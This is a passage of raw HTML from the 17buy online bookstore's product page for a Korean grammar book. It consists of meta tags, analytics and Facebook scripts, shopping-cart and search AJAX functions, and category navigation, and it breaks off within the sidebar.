

--- FILE ---
content_type: text/html
request_url: https://17buy.com.tw/books/books_view.php?books_id=1128
body_size: 21376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="expires" content="0">
<title>17buy一起買購物網 - 書籍館 - 語言學習 - 韓語類 - 文法 - 世界最強韓文文法（附全球獨創動詞轉盤＋韓國籍老師親錄MP3＋TOPIK模擬試題）</title>
<meta name="keywords" content="17buy,一起買,我識出版社,我識出版集團,團購,易富文化,意識文化,不求人文化,I'm我識地球村,書籍,買愈多愈便宜,買愈多省愈多,英文,新多益,韓文,日文,財經,食譜,攝影," />
<meta name="description" content="您知道嗎？一種文法＋多種動詞變化＝100%韓國人都在用的文法只要學好韓文「動詞變化」就能掌握80%以上的韓文文法。我敢發誓！我敢保證！用《世界最強韓文文法》＋「世界最強韓文動詞轉盤」只要您會韓語40音，1秒就能記下1組！6分鐘就能記下320個動詞變化，200分鐘就能學好TOPIK初級～中級必備文法！讓我們一起見證「世界最強韓文動詞轉盤」的奇蹟：根據說話對象、使" />
<meta property="fb:app_id" content="338826313429865"/>
<meta property="og:title" content="世界最強韓文文法（附全球獨創動詞轉盤＋韓國籍老師親錄MP3＋TOPIK模擬試題）" />
<meta property="og:description" content="您知道嗎？一種文法＋多種動詞變化＝100%韓國人都在用的文法只要學好韓文「動詞變化」就能掌握80%以上的韓文文法。我敢發誓！我敢保證！用《世界最強韓文文法》＋「世界最強韓文動詞轉盤」只要您會韓語40音，1秒就能記下1組！6分鐘就能記下320個動詞變化，200分鐘就能學好TOPIK初級～中級必備文法！讓我們一起見證「世界最強韓文動詞轉盤」的奇蹟：根據說話對象、使" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://17buy.com.tw/books/books_view.php?books_id=1128"/>
<meta property="og:image" content="http://17buy.com.tw/image.php?img=/archive/books/pic/middle/1128.jpg&width=600&height=315&pic=books" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:site_name" content="17buy一起買購物網" />
<meta name="robots" content="index,follow" />
<meta name="rating" content="general" />
<meta name="revisit-after" content ="1 days" />
<meta name="author" content="我視整合傳播有限公司,iam.group@17buy.com.tw,http://17buy.com.tw" />
<meta name="copyright" content="Copyright 2012-2026" />

<link href="/css/style.min.css?v.202108" rel="stylesheet" type="text/css">
<link href="/css/style_btn.min.css?v.201808" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/include/jquery-1.11.0.min.js?v.201808"></script>
<script type="text/javascript" src="/include/createXmlHttpRequest.js"></script>
<script type="text/javascript" src="/include/slides.min.jquery.js"></script>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ9DWV');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="fqk8ek412w416dq3xqynli49jkju0k" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFJ9DWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '338826313429865',
      xfbml      : true,
      version    : 'v10.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/zh_TW/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- Add fancyBox main JS and CSS files -->
<script type="text/javascript" src="/include/fancybox/2.1.7/jquery.fancybox.js"></script>
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/jquery.fancybox.css" media="screen" />
<!-- Add Button helper (this is optional) -->
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/helpers/jquery.fancybox-buttons.css" />
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-buttons.js"></script>
<!-- Add Thumbnail helper (this is optional) -->
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/helpers/jquery.fancybox-thumbs.css" />
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-thumbs.js"></script>
<!-- Add Media helper (this is optional) -->
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-media.js"></script>

<script language="javascript">
function buy_cart(id,flag){
	var PostMain = "device=&exec=buy&flag="+flag+"&books_id="+id+"";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/books/books_buy_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				//document.getElementById("AjaxAlertResult").innerHTML = XMLhtml;
				if(XMLhtml != ""){
				alert(""+XMLhtml+"");
								}
								change_temp();
							}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
function change_temp(){
	var PostMain = "";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/books/books_buy_temp_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxBuyResult").innerHTML = XMLhtml;
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}

function change_mobile_temp(){
	var PostMain = "";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/mobile/books_buy_temp_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxBuyResult").innerHTML = XMLhtml;
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}

</script><table width="952" height="" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr align="center">
	  <td colspan="3">
<table width="952" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3">
		<table width="952" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="38%" noWrap valign="top"><a href="/" title="17buy一起買購物網"><img src="/images/top_01.jpg" width="256" height="79" alt="17buy一起買購物網" title="17buy一起買購物網" border="0" align="absmiddle"></a><a href="/" title="17buy一起買購物網"><img src="/images/top_01_1.jpg" border="0" align="absmiddle"></a></td>
        <td align="right" noWrap>
<table border="0" cellpadding="0" cellspacing="0" class="txt">
  <tr>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;">
        <a href="/member/login.php" title="會員登入">會員登入</a>
        </td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/join.php" title="加入會員">加入會員</a></td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/" title="會員專區">會員專區</a></td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/service.php" title="客服中心">客服中心</a></td>
    <td width="10" align="center">|</td>
    <td class="txt_top" style="white-space:nowrap;">
<span id="AjaxBuyResult">
    購物車 
    <span class="txt_02"> 0 </span> 件 
    <span class="txt_02"> 0 </span> 元 </span>
    <img src="/images/arrow_top_books.jpg" width="10" height="11" align="absmiddle"> 
    <a href="/member/cart.php" title="結帳">結帳</a> 
    </td>
    <td width="30" align="center">|</td>
  </tr>
</table><table border="0" cellpadding="0" cellspacing="0" class="txt">
  <tr>
  	<td noWrap>
		<a href="http://www.17buy.com.tw/member/member_qna.php" target="_blank"><span style="color:#FF0000;font-size: 13px;font-family: 微軟正黑體;">會員常見問題！</span></a>
		 &nbsp;   
    </td>
  </tr>
</table>
        </td>
        <td width="3%">&nbsp;</td>
      </tr>
    </table>
    </td>
  </tr>
	<tr align="center">
		<td colspan="3" height="73" style="white-space:nowrap;">
		<table width="952" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="41" background="/images/top_03_bg.jpg">
        <table border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="100">&nbsp;</td>
            <td class="txt_menu2" style="white-space:nowrap;"><a href="/" title="回首頁">首頁</a></td> 
            <td class="txt_menu" style="white-space:nowrap;"><a href="/books/" title="書籍館">書籍館</a></td> 
            <td class="txt_menu2" style="white-space:nowrap;"><a href="/groupbuy/" title="團購區">團購區</a></td>
            <td width="435">&nbsp;</td>
            <td class="txt_menu3" style="text-align:right:white-space:nowrap;">企業用戶
            <a href="/member/join.php?t=company">加入</a>
            /
            <a href="/member/login.php">登入</a>
            </td>
          </tr>
        </table>
        </td>
      </tr>
    </table>
    <table align="center" class="txt_menubox" cellpadding="0" cellspacing="0">
    	<tr>
    		<td class="txt_menubox_01" style="white-space:nowrap;"><a href="chart.php" title="銷售排行榜">銷售排行榜</a></td><td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;"><a href="special.php" title="銷售排行榜">特價書區</a></td><td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01_c" style="white-space:nowrap;">
			  <a href="books.php?cid=1" title="語言學習"><font color="#FFFFFF">語言學習</font></a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=6" title="檢定考試">檢定考試</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=2" title="財經企管">財經企管</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=7" title="心理勵志">心理勵志</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=3" title="生活藝術">生活藝術</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=4" title="親子共享">親子共享</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=11" title="Youtor數位學習 ">Youtor數位學習 </a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;"><a href="download.php" title="下載專區">下載專區</a></td>
      </tr>
    </table>
    </td>
  </tr>
	<tr>
	  <td align="left">
<script LANGUAGE="javascript">
function check_search_value(){
	var n = document.topsearchForm;
	if (n.keyword.value.length < 1 ){
	alert("請輸入搜尋關鍵字!!");
	n.keyword.focus();
	return false;
	}
}
</script>
<style>
#keyword {
font-family: "微軟正黑體", Arial, Helvetica, sans-serif;
}

#searchResult {
    position: relative;
}
#myUL {
    /* Remove default list styling */
    list-style-type: none;
    padding: 0;
    margin: 0;
    min-width:130px;
    position: absolute;
    top:-5px;
    left:30px;
    z-index: 9999;	
}

#myUL li a {
    border: 1px solid #ddd; /* Add a border to all links */
    margin-top: -1px; /* Prevent double borders */
    background-color: #f6f6f6; /* Grey background color */
    padding: 10px; /* Add some padding */
    text-decoration: none; /* Remove default text underline */
    font-size: 15px; /* Increase the font-size */
    font-family: "微軟正黑體", Arial, Helvetica, sans-serif;
    color: black; /* Add a black text color */
    display: block; /* Make it into a block element to fill the whole list */
    white-space: nowrap;
}

#myUL li a:hover:not(.header) {
    background-color: #eee; /* Add a hover effect to all links, except for headers */
} 
</style>
<style>
    input:focus, textarea:focus, select:focus{
        outline: none;
    }
</style>
<form name="topsearchForm" action="search.php" method="POST" onSubmit="return check_search_value()" style="margin:0">
	  <table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td style="width:43px;"><img src="/images/top_04_01.jpg" width="43" height="29" alt=""></td>
        <td style="width:118px;"><input name="keyword" id="keyword" value="" style="border: none;height:29px;width:118px;background-image: url(/images/search_bg.jpg);" type="text" onkeyup="keywordFunction()" autocomplete="off" /></td>
        <td style="width:67px;"><input type="image" src="/images/top_04_03.jpg" border="0" width="67" height="29" alt="搜尋"></td>
      </tr>
    </table>
<div id="searchResult">
<ul id="myUL">

</ul>
</div>
<script LANGUAGE="javascript">
function keywordFunction(){
var n = document.topsearchForm;
var keyword = n.keyword.value;
var PostMain = "keyword="+keyword;
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","top.inc_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("myUL").innerHTML = XMLhtml;
				filterFunction();
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
function filterFunction() {
    // Declare variables
    var input, filter, ul, li, a, i;
    input = document.getElementById('keyword');
    filter = input.value.toUpperCase();
    ul = document.getElementById("myUL");
    li = ul.getElementsByTagName('li');

    // Loop through all list items, and hide those who don't match the search query
    for (i = 0; i < li.length; i++) {
        a = li[i].getElementsByTagName("a")[0];
        if (a.innerHTML.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
        } else {
            //li[i].style.display = "none";
            li[i].style.display = "";
        }
    }
}
</script>
</form>
    </td>
		<td colspan="2">
		<table width="100%" border="0" cellspacing="1" cellpadding="0">
      <tr>
        <td width="18" height="41">&nbsp;</td>
        <td width="89" class="txt_search">熱門搜尋 | </td>
        <td width="617" class="txt_search_02">
        <a href="activity.php?news_id=25">日文檢定</a>、        <a href="activity.php?news_id=15">怪物講師團隊</a>、        <a href="activity.php?news_id=24">VRP虛擬點讀筆</a>、        <a href="activity.php?news_id=16">全圖解、10倍速</a>、        <a href="activity.php?news_id=3">躺著背單字</a>        </td>
      </tr>
    </table></td>
	</tr>
</table>	  </td>
	</tr>
	<tr>
	  <td width="169" valign="top" align="left">
<table width="188" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">書籍分類 <span class="txt_left_serch_02">Book Categories</span></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" background="/images/left_12.jpg">
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt" style="background-color: #009999;">
                        <a href="books.php?cid=1"><font color="#FFFFFF">語言學習</font></a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=1"> 英語類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=2"> 日語類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=3"> 韓語類 </a>
            		
              <ul style="margin-top: 0px;margin-bottom: 0px;";>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=17">單字</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=18">會話</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=19">旅遊</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=23">學習法</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=21">初級韓語</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=20">文法</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=22">職場</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=24">發音</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=1&sid=3&tid=85">檢定考試</a>
                	                  </li>
              </ul>
              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=53"> 法語類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=48"> 西語類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=49"> 泰語類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=50"> 德語類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=52"> 越語類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=51"> 中文類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=1&sid=57"> 俄語類 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=6">檢定考試</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=2">財經企管</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=7">心理勵志</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=3">生活藝術</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=4">親子共享</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=11">Youtor數位學習 </a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="25">&nbsp;</td>
            <td width="219" class="txt_left_serch">熱門關鍵字 <span class="txt_left_serch_02">Hot Words</span></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1573">一定會考的英文文法</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1574">7天學會國中小學英文文法</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1525">小學6年，學這些英文句型就夠了！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1465">韓星指定御用日文老師</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
